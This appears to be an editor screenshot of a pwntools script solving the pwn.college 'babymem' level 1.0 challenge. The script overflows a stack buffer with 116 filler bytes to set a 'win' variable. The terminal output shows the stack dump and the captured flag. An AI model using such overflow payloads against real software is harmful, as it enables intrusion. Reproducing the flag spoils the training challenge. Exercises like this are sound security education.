 pwntools.py > ...
1 from pwn import *
2 import struct
3 import time
4 level='1.0'
5 context.binary = '/challenge/babymem_level'+ level
6 e = ELF('/challenge/babymem_level'+ level)
7 r=process('/challenge/babymem_level'+level)
8
9
10
11 tmp=r.sendlineafter(b'Payload size: ', b'200')
12 print(tmp)
13 tmp=r.recv().decode()
14 print(tmp)
15 r.send(b'a'*116+b'\x01')
16 # 0x34 是win函数偏移的第一个byte
17 # 0x34可以 换成其他>0
18 tmp=r.recv().decode()
19 print(tmp)
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 20
| 0x00007ffcbb9d2eb8 (rsp+0x0028) | c8 00 00 00 00 00 00 00 | 0x00000000000000c8 |
| 0x00007ffcbb9d2ec0 (rsp+0x0030) | d0 2e 9d bb fc 7f 00 00 | 0x00007ffcbb9d2ed0 |
| 0x00007ffcbb9d2ec8 (rsp+0x0038) | 44 2f 9d bb fc 7f 00 00 | 0x00007ffcbb9d2f44 |
| 0x00007ffcbb9d2ed0 (rsp+0x0040) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2ed8 (rsp+0x0048) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2ee0 (rsp+0x0050) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2ee8 (rsp+0x0058) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2ef0 (rsp+0x0060) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2ef8 (rsp+0x0068) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f00 (rsp+0x0070) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f08 (rsp+0x0078) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f10 (rsp+0x0080) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f18 (rsp+0x0088) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f20 (rsp+0x0090) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f28 (rsp+0x0098) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f30 (rsp+0x00a0) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f38 (rsp+0x00a8) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |
| 0x00007ffcbb9d2f40 (rsp+0x00b0) | 61 61 61 61 01 00 00 00 | 0x0000000161616161 |
| 0x00007ffcbb9d2f48 (rsp+0x00b8) | 00 f4 db 76 65 63 42 8c | 0x8c42636576dbf400 |
| 0x00007ffcbb9d2f50 (rsp+0x00c0) | 90 3f 9d bb fc 7f 00 00 | 0x00007ffcbb9d3f90 |
| 0x00007ffcbb9d2f58 (rsp+0x00c8) | e8 7d c5 27 db 55 00 00 | 0x000055db27c57de8 |
+---------------------------------+-------------------------+--------------------+
The program's memory status:
- the input buffer starts at 0x7ffcbb9d2ed0
- the saved frame pointer (of main) is at 0x7ffcbb9d2f50
- the saved return address (previously to main) is at 0x7ffcbb9d2f58
- the saved return address is now pointing to 0x55db27c57de8.
- the canary is stored at 0x7ffcbb9d2f48.
- the canary value is now 0x8c42636576dbf400.
- the address of the win variable is 0x7ffcbb9d2f44.
- the value of the win variable is 0x1.
You win! Here is your flag:
pwn.college{QrbW0wv_2RWB0eKLFsovf8YeJ-I.0VO4IDL4gzNxUzW}
Goodbye!
[*] Process '/challenge/babymem_level1.0' stopped with exit code 0 (pid 71610)